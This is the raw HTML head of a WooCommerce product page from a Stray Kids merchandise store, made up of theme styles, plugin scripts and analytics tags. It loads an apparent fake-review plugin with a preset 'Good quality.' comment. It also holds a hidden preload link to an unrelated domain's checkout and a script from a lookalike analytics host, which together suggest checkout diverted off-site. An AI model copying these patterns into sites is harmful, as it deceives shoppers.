<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/8259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=8259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://vividvisionsprintpalace.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li 